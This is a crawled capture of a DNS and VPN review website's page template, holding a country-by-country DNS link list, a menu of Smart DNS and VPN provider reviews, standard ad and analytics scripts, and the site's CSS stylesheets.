	<li class="cat-item cat-item-303"><a href="https://www.bestdns.org/for/gd/">Grenada DNS</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.bestdns.org/for/gp/">Guadeloupe DNS</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.bestdns.org/for/gu/">Guam DNS</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.bestdns.org/for/gt/">Guatemala DNS</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.bestdns.org/for/gn/">Guinea DNS</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.bestdns.org/for/gy/">Guyana DNS</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.bestdns.org/for/ht/">Haiti DNS</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.bestdns.org/for/hn/">Honduras DNS</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.bestdns.org/for/hk/">Hong Kong DNS</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.bestdns.org/for/hu/">Hungary DNS</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.bestdns.org/for/is/">Iceland DNS</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.bestdns.org/for/in/">India DNS</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.bestdns.org/for/id/">Indonesia DNS</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.bestdns.org/for/ir/">Iran DNS</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.bestdns.org/for/iq/">Iraq DNS</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.bestdns.org/for/ie/">Ireland DNS</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.bestdns.org/for/im/">Isle of Man DNS</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.bestdns.org/for/il/">Israel DNS</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.bestdns.org/for/it/">Italy DNS</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.bestdns.org/for/jm/">Jamaica DNS</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.bestdns.org/for/jp/">Japan DNS</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.bestdns.org/for/je/">Jersey DNS</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.bestdns.org/for/jo/">Jordan DNS</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.bestdns.org/for/kz/">Kazakhstan DNS</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.bestdns.org/for/ke/">Kenya DNS</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.bestdns.org/for/ki/">Kiribati DNS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.bestdns.org/for/kr/">Korea DNS</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.bestdns.org/for/xk/">Kosovo DNS</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.bestdns.org/for/kw/">Kuwait DNS</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.bestdns.org/for/kg/">Kyrgyzstan DNS</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.bestdns.org/for/la/">Laos DNS</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.bestdns.org/for/lv/">Latvia DNS</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.bestdns.org/for/lb/">Lebanon DNS</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.bestdns.org/for/ls/">Lesotho DNS</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.bestdns.org/for/lr/">Liberia DNS</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.bestdns.org/for/ly/">Libya DNS</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.bestdns.org/for/li/">Liechtenstein DNS</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.bestdns.org/for/lt/">Lithuania DNS</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.bestdns.org/for/lu/">Luxembourg DNS</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.bestdns.org/for/mo/">Macao DNS</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.bestdns.org/for/mk/">Macedonia DNS</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.bestdns.org/for/mg/">Madagascar DNS</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.bestdns.org/for/mw/">Malawi DNS</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.bestdns.org/for/my/">Malaysia DNS</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.bestdns.org/for/mv/">Maldives DNS</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.bestdns.org/for/ml/">Mali DNS</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.bestdns.org/for/mt/">Malta DNS</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.bestdns.org/for/mh/">Marshall Islands DNS</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.bestdns.org/for/mq/">Martinique DNS</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.bestdns.org/for/mr/">Mauritania DNS</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.bestdns.org/for/mu/">Mauritius DNS</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.bestdns.org/for/yt/">Mayotte DNS</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.bestdns.org/for/mx/">Mexico DNS</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://www.bestdns.org/for/fm/">Micronesia DNS</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.bestdns.org/for/md/">Moldova DNS</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://www.bestdns.org/for/mc/">Monaco DNS</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.bestdns.org/for/mn/">Mongolia DNS</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.bestdns.org/for/me/">Montenegro DNS</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.bestdns.org/for/ma/">Morocco DNS</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.bestdns.org/for/mz/">Mozambique DNS</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.bestdns.org/for/mm/">Myanmar DNS</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.bestdns.org/for/na/">Namibia DNS</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.bestdns.org/for/nr/">Nauru DNS</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.bestdns.org/for/np/">Nepal DNS</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.bestdns.org/for/nl/">Netherlands DNS</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://www.bestdns.org/for/nc/">New Caledonia</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.bestdns.org/for/nz/">New Zealand DNS</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.bestdns.org/for/ni/">Nicaragua DNS</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.bestdns.org/for/ng/">Nigeria DNS</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.bestdns.org/for/nu/">Niue DNS</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.bestdns.org/for/no/">Norway DNS</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.bestdns.org/for/om/">Oman DNS</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.bestdns.org/for/pk/">Pakistan DNS</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.bestdns.org/for/pa/">Panama DNS</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.bestdns.org/for/pg/">Papua New Guinea DNS</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.bestdns.org/for/py/">Paraguay DNS</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.bestdns.org/for/pe/">Peru DNS</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.bestdns.org/for/ph/">Philippines DNS</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.bestdns.org/for/pl/">Poland DNS</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.bestdns.org/for/pt/">Portugal DNS</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.bestdns.org/for/pr/">Puerto Rico DNS</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.bestdns.org/for/qa/">Qatar DNS</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://www.bestdns.org/for/re/">Reunion DNS</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.bestdns.org/for/ro/">Romania DNS</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.bestdns.org/for/ru/">Russia DNS</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.bestdns.org/for/rw/">Rwanda DNS</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.bestdns.org/for/kn/">Saint Kitts and Nevis DNS</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://www.bestdns.org/for/lc/">Saint Lucia DNS</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.bestdns.org/for/mf/">Saint Martin (French part) DNS</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.bestdns.org/for/pm/">Saint Pierre and Miquelon DNS</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.bestdns.org/for/vc/">Saint Vincent and the Grenadines DNS</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.bestdns.org/for/sa/">Saudi Arabia DNS</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.bestdns.org/for/sn/">Senegal DNS</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.bestdns.org/for/rs/">Serbia DNS</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://www.bestdns.org/for/sc/">Seychelles DNS</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.bestdns.org/for/sg/">Singapore DNS</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.bestdns.org/for/sx/">Sint Maarten (Dutch part) DNS</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.bestdns.org/for/sk/">Slovakia DNS</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.bestdns.org/for/si/">Slovenia DNS</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.bestdns.org/for/so/">Somalia DNS</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.bestdns.org/for/za/">South Africa DNS</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.bestdns.org/for/es/">Spain DNS</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.bestdns.org/for/lk/">Sri Lanka DNS</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.bestdns.org/for/ps/">State of Palestine DNS</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.bestdns.org/for/sd/">Sudan DNS</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.bestdns.org/for/sr/">Suriname DNS</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.bestdns.org/for/sz/">Swaziland DNS</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.bestdns.org/for/se/">Sweden DNS</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.bestdns.org/for/ch/">Switzerland DNS</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.bestdns.org/for/sy/">Syrian Arab Republic DNS</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.bestdns.org/for/tw/">Taiwan DNS</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.bestdns.org/for/tj/">Tajikistan DNS</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.bestdns.org/for/tz/">Tanzania DNS</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.bestdns.org/for/th/">Thailand DNS</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.bestdns.org/for/tl/">Timor-Leste DNS</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.bestdns.org/for/tg/">Togo DNS</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.bestdns.org/for/to/">Tonga DNS</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.bestdns.org/for/tt/">Trinidad and Tobago DNS</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.bestdns.org/for/tn/">Tunisia DNS</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.bestdns.org/for/tr/">Turkey DNS</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.bestdns.org/for/tm/">Turkmenistan DNS</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.bestdns.org/for/tc/">Turks and Caicos Islands DNS</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.bestdns.org/for/tv/">Tuvalu DNS</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.bestdns.org/for/ug/">Uganda DNS</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.bestdns.org/for/ua/">Ukraine DNS</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.bestdns.org/for/ae/">United Arab Emirates DNS</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.bestdns.org/for/gb/">United Kingdom DNS</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.bestdns.org/for/us/">United States DNS</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.bestdns.org/for/uy/">Uruguay DNS</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.bestdns.org/for/vi/">US Virgin Islands DNS</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.bestdns.org/for/uz/">Uzbekistan DNS</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.bestdns.org/for/vu/">Vanuatu DNS</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.bestdns.org/for/ve/">Venezuela DNS</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.bestdns.org/for/vn/">Vietnam DNS</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://www.bestdns.org/for/ye/">Yemen DNS</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.bestdns.org/for/zm/">Zambia DNS</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://www.bestdns.org/for/zw/">Zimbabwe DNS</a>
</li>
			</ul>

			</div><div id="nav_menu-6" class="widget widget_nav_menu"><h4><span>Smart DNS &#038; VPN</span></h4><div class="menu-smartdns-provider-container"><ul id="menu-smartdns-provider" class="menu"><li id="menu-item-148922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148922"><a href="https://www.bestdns.org/smartdns-or-dns/">DNS vs. SmartDNS vs. VPN</a></li>
<li id="menu-item-148909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148909"><a href="https://www.bestdns.org/unlocator/">Unlocator.com Review</a></li>
<li id="menu-item-148910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148910"><a href="https://www.bestdns.org/overplay/">OverPlay.net Review</a></li>
<li id="menu-item-148911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148911"><a href="https://www.bestdns.org/smartdnsproxy/">SmartDNSProxy.com Review</a></li>
<li id="menu-item-148912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148912"><a href="https://www.bestdns.org/ironsocket/">IronSocket.com Review</a></li>
<li id="menu-item-148913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148913"><a href="https://www.bestdns.org/purevpn/">PureVPN.com Review</a></li>
<li id="menu-item-148914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148914"><a href="https://www.bestdns.org/trickbyte/">TrickByte.com Review</a></li>
<li id="menu-item-148915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148915"><a href="https://www.bestdns.org/cactusvpn/">CactusVPN.com Review</a></li>
<li id="menu-item-148916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148916"><a href="https://www.bestdns.org/smartydns/">SmartyDNS.com Review</a></li>
<li id="menu-item-148917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148917"><a href="https://www.bestdns.org/invisiblebrowsing/">IBDNS.com Review</a></li>
<li id="menu-item-148918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148918"><a href="https://www.bestdns.org/hideipvpn/">HideIPVPN.com Review</a></li>
<li id="menu-item-148919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148919"><a href="https://www.bestdns.org/unblock-us/">Unblock-US.com Review</a></li>
<li id="menu-item-148946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148946"><a href="https://www.bestdns.org/ipvanish-vpn-test/">IPVanish VPN Test</a></li>
<li id="menu-item-148944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148944"><a href="https://www.bestdns.org/ipvanish-servers/">IPVanish Servers</a></li>
<li id="menu-item-148945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148945"><a href="https://www.bestdns.org/ipvanish-payment-methods/">IPVanish Payment Methods</a></li>
<li id="menu-item-148957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148957"><a href="https://www.bestdns.org/hidemyass-test/">HideMyAss Test</a></li>
<li id="menu-item-148958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148958"><a href="https://www.bestdns.org/pure-vpn-test/">Pure VPN Test</a></li>
<li id="menu-item-148959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148959"><a href="https://www.bestdns.org/vypr-vpn-test/">Vypr VPN Test</a></li>
</ul></div></div>		<div class="bb-tbase">		
			<div class="bb-t14 bb-fa"><div class="bbin-c1">
							</div></div>
			<div class="bb-t15 bb-fc">
							</div>
		</div>
			</div>

</div></div>

</div><!--content-->
<div id="footer" class="bb-tbase">
	<div class="bb-t17 bb-fa"><div class="credits">
		<div class="bb-t10 bb-fa footer-links">	<a href="https://www.bestdns.org/impressum/">Impressum</a>
		</div>
		<div class="bb-t19 bb-fc footer-info">
		</div>
	</div></div>
	<div class="bb-t12 bb-fc"><div class="bbin-a1">
	</div></div>
</div>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive white -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5935799537599374"
     data-ad-slot="1853528182"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


<br /><br /><br /><br />
</div><!--soul-content-->
</div><!--soul-->



<script type="text/javascript">
var pkBaseURL = (("https:" == document.location.protocol) ? "https://www.bestdns.org/strk/" : "http://www.bestdns.org/strk/");
document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">try { var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 29); piwikTracker.trackPageView(); piwikTracker.enableLinkTracking(); } catch( err ) {}</script>


</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="agTRJRqvb1n3i6pJI5sbiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766160773672');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bestdns.org/wp-content/themes/bestdns.org/konstruktors.css
body_size: 1164
content:
/* Few HTML Defaults */
body { font: 82%/130% sans-serif; color:#000; background:#fff; }
h1, h2, h3, h4, h5, h6 { margin: 2em 0 1em 0; padding:0; line-height:1.3em; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:#000; }
h1 { font-size: 4em; }
h2 { font-size: 1.2em; }
h3 { font-size: 1.1em; }
h4 { font-size: 1.0em; }
h5 { font-size: 1.0em; font-style: italic; }
h6 { font-size: 1.0em; font-weight: normal; font-style: italic; }
ul li { list-style-type: square; }
p { margin: 1em 0 0 0; }

/* Images */
img { float: right; margin: 0 0 1em 1em; }
a img { border:none; }
.img-a { float:left; clear:both; margin: 0 1em 1em 0; }
.img-a2 { float:none; margin: 0; } 
.img-c { float:right; margin: 0 0 1em 1em; }
.img-c2 { float:none; clear:both; margin: 0 0 1em 1em; }


/* Tables */
table {
    float:right; font-size: 1em;
    margin: 0 0 1em 1em; 
    border-collapse:collapse; border-top:1px solid #333;
}
caption { font-style:italic; padding-bottom:1em; }
th, thead { font-weight:bold; text-align:left; }
th, td { padding: 0.2em 1em 0.2em 0; border-bottom:1px solid #ccc; }


/* 	Horizontal Navigation */
.nav-h ul { padding:1em 0; }
.nav-h ul, .nav-h li { margin: 0; padding: 0; list-style-type:none; }
.nav-h li { display:inline; margin-right:1em; }

/* 	Vertical Navigation */
.nav-v ul { padding:1em 0; }
.nav-v ul, .nav-v li { margin: 0; padding: 0; list-style-type:none; }
.nav-v li { list-style-type: none; }
.nav-v li ul { margin-bottom: 0.4em; }
.nav-v li a { display:block; padding: 0.4em 0; }
.nav-v li a:hover { text-decoration:none; }
.nav-v li li { font-size: 0.82em; list-style-type: square; color: #ccc; margin-left:2em; }



/* 	Flat lists for a lot of content per item */
ul.flat, ol.flat { margin:0; padding:0;}
ul.flat,
ul.flat li,
ol.flat,
ol.flat li { padding-left:0; padding-left:0; }
ul.flat li, ol.flat li {}
.flat ol, .flat ul { margin-left:1.2em; padding-bottom:1em; padding-top:0.4em; }


/*  BLOCK FLOATIGN */
.bb-fa { float:left; }
.bb-fb { margin:auto; }
.bb-fc { float:right; }

/*  Columns */
.bb-tbase { width:100%; float:left; clear:both; }
.bb-t1 { width: 3.28%; }
.bb-t2 { width: 6.61%; }
.bb-t3 { width: 9.96%; }
.bb-t4 { width: 13.28%; }
.bb-t5 { width: 16.61%; }
.bb-t6 { width: 20.00%; }
.bb-t7 { width: 23.28%; }
.bb-t8 { width: 26.61%; }
.bb-t9 { width: 29.96%; }
.bb-t10 { width: 33.28%; }
.bb-t11 { width: 36.61%; }
.bb-t12 { width: 39.96%; }
.bb-t13 { width: 43.28%; }
.bb-t14 { width: 46.61%; }
.bb-t15 { width: 49.96%; }
.bb-t16 { width: 53.28%; }
.bb-t17 { width: 56.61%; }
.bb-t18 { width: 59.96%; }
.bb-t19 { width: 63.28%; }
.bb-t20 { width: 66.61%; }
.bb-t21 { width: 69.96%; }
.bb-t22 { width: 73.28%; }
.bb-t23 { width: 76.61%; }
.bb-t24 { width: 79.96%; }
.bb-t25 { width: 83.28%; }
.bb-t26 { width: 86.61%; }
.bb-t27 { width: 89.96%; }
.bb-t28 { width: 93.28%; }
.bb-t29 { width: 96.61%; }

/* Four columns: 7.5units, 22.5units */
.bb-t7a { width: 24.96%; }
.bb-t22a { width: 74.96%; }


/*  RELATIVE POSITIONING FROM CONTAINER. ADVANCED. */
/*  Relative to the RIGHT */
.bb-t10.relpos-c { float:right; position:relative; right: -33.33%; margin-left:-33.33%; }
.bb-t11.relpos-c { float:right; position:relative; right: -36.61%; margin-left:-36.28%; }
.bb-t12.relpos-c { float:right; position:relative; right: -40.00%; margin-left:-40.00%; }
.bb-t13.relpos-c { float:right; position:relative; right: -43.28%; margin-left:-43.28%; }
.bb-t14.relpos-c { float:right; position:relative; right: -46.61%; margin-left:-46.61%; }
.bb-t15.relpos-c { float:right; position:relative; right: -50.00%; margin-left:-50.00%; }
/*  Relative to the LEFT */
.bb-t10.relpos-a { float:left; position:relative; left: -33.28%; margin-right:-33.28%; }
.bb-t11.relpos-a { float:left; position:relative; left: -36.61%; margin-right:-36.28%; }
.bb-t12.relpos-a { float:left; position:relative; left: -40.00%; margin-right:-40.00%; }
.bb-t13.relpos-a { float:left; position:relative; left: -43.28%; margin-right:-43.28%; }
.bb-t14.relpos-a { float:left; position:relative; left: -46.61%; margin-right:-46.61%; }
.bb-t15.relpos-a { float:left; position:relative; left: -50.00%; margin-right:-50.00%; }


/* 	
	BLOCK INTERAL PADDING:
		a - left padding only
		b - left and right padding
		c - right padding only
			1 - measured in "ems"
			2 - measured in %
*/
.bbin-a1 { padding-left: 1em; }
.bbin-b1 { padding-left: 1em; padding-right: 1em; }
.bbin-c1 { padding-right: 1em; }

.bbin-a2 { padding-left: 3%; }
.bbin-b2 { padding-left: 3%; padding-right: 3%; }
.bbin-c2 { padding-right: 3%; }

.bbin-a3 { padding-left: 0.4em; }
.bbin-b3 { padding-left: 0.4em; padding-right: 0.4em; background:#eee; margin:1px; border:1px solid #ccc;  }
.bbin-c3 { padding-right: 0.4em; }

/* BORDERS */
.bb-b0001 { border-left:1px solid #ccc; }
.bb-b0101 { border-left:1px solid #ccc; border-right:1px solid #ccc; }
.bb-b0100 { border-right:1px solid #ccc; }
.bb-b1000 { border-top:1px solid #ccc; }
.bb-b0010 { border-bottom:1px solid #ccc; }

/*	
    INLINE BLOCK MARGINS
	(important: use only with "inline" blocks.)
	Apply to the .bb-t* div block, not .catin*
*/
.bb-marg-a1 { margin-left: 1em; }
.bb-marg-b1 { margin-left: 1em; margin-right: 1em; }
.bb-marg-c1 { margin-right: 1em; }

.bb-marg-a2 { margin-left: 4.16%; }
.bb-marg-b2 { margin-left: 2.08%; margin-right: 2.08%; }
.bb-marg-c2 { margin-right: 4.16%; }



--- FILE ---
content_type: text/css
request_url: https://www.bestdns.org/wp-content/themes/bestdns.org/style.css
body_size: 2761
content:
/*  
Theme Name: BestDNS.org
Theme URI: http://konstruktors.com/WordPressTheme/SansserifRacer
Description: Sans-serif Type Love
Version: 0.4
Author: Kaspars Dambis
Author URI: http://konstruktors.com/blog
*/


.Stil1,
.Stil1 a:link{

text-align: center;
font-size:18px;
font-weight:bold;
text-decoration:none;

}


.Stil1 a:hover {

text-align: center;
font-size:18px;
font-weight:bold;
text-decoration:none;
color:#FF0000;

}


.bigNum,
.bigNum a:link,
.bigNum a:hover{

font-weight:bold;
text-align:center;


}


.desc{
padding-left:15px;
padding-right: 10px;
padding-top: 8px;
font-size:10px;
font-family:Arial, Helvetica, sans-serif;
text-align:left;
width:140px;}

.gutschein{
width: 260px;
height: 107px;
background-image: url(http://www.fotobettwaesche.net/Bilder/Gutschein.gif);
background-repeat:no-repeat;
}

.gutschein_headline,
.gutschein_headline a:link,
.gutschein_headline a:hover,
.gutschein_headline a:visited{
font-family:Arial, Helvetica, sans-serif;
font-size: 16px;
text-align:center;
font-weight:bold;
color: #FF0000;
max-width: 240px;
text-decoration:none;
padding-top: 10px;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 5px;}

.gutschein_desc,
.gutschein_desc a:link,
.gutschein_desc a:hover,
.gutschein_desc a:visited{
font-family:Arial, Helvetica, sans-serif;
font-size: 11px;
max-width: 240px;
color: #000000;
text-decoration:none;
padding-top: 0px;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 5px;}
/* End captions */


#header .logo a, #header #nav-main a, .more-link, #nav-sub ul li.current_page_item, .comments li.authorcomment cite,
.comments li.authorcomment cite a, #nav-sub li.current_page_item a, .comments li .commentcontent, .nav-v.nav-etries li span, 
.widget li.current-cat a, .widget li.current-cat, .pagetitle em, #header .logo, #content-sub h4 { 
/* Theme color */
	color: #f03; }

#footer .footer-info, .comments li .credits {
/* Theme color for border elements */
	border-color: #f03; }

#header #nav-main a, .nav-entry-pages a:hover, #header .slogan em, .nav-entry-pages a { 
/* Theme color for background */ 
	background: #f03; }

#content-sub h4, .postinfo { background: #eee; }



/* The rest of CSS */

body { font: 81.5%/140% sans-serif; color:#333; margin:0; color:#333; background: #fff; border-top:1.2em solid #eee; }
a { color:#104E8B; text-decoration:underline; }
a:hover { background:#eee; color:#000; text-decoration:none; }
h1, h2, h3, h4, h5, h6 { color:#000; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:#000; text-decoration:none; border-bottom:1px dotted #ddd; }
h5 { font-style:normal; }
hr { display:none; }
blockquote { margin:1em 0; padding-left:2.5em; background: url('images/quotes.png') no-repeat 0 0.5em; clear:both; }

.bigNum a:link { font-size: 18px; font-weight:bold; text-decoration:none; }

#soul { width:86%; max-width:78.2em; margin:0 auto; position:relative; left:-3%; }
#soul-content { float:left; width:96%; clear:both; padding: 0 2.5em; background:#fff; }

#header { padding:0; margin:0 0 0.5em 0; }
#header .logo { font-size:2.2em; line-height:1.1em; margin:0.7em 0 0 0; float:left; clear:both; width:100%; }
#header .logo a { text-decoration:none; }
#header .logo a:hover { color:#000; }
#header .slogan { color:#fff; font-size:0.88em; line-height:1.5em; clear:both; float:left; width:100%; margin:0.5em 0 0 0; }
#header .slogan em { padding:0.35em 0.8em; font-style:normal; }
#header #nav-main { width:38.8%; }
#header #nav-main ul { margin:2em 0 0 0;  }
#header #nav-main li { font-size:1em; line-height:2em; margin-right:0; }
#header #nav-main a { padding:0.25em 0.8em 0.3em; color:#fff; text-decoration:none; }
#header #nav-main a:hover { background:#000; }
#header #nav-main li.current_page_item a { color:#fff; background:#333; text-decoration:none; font-weight:bold; }

#content-sub { margin:0.5em 0 3em 0; font-size:0.88em; line-height:1.5em; }
#content-sub h2, h3, h4 { font-size:1.16em; }
#content-sub img.klogo { margin: 0.4em 1em 1em -0.6em; }
#content-sub .feedlink img { float:none; margin:0; vertical-align:middle; text-decoration:none; }
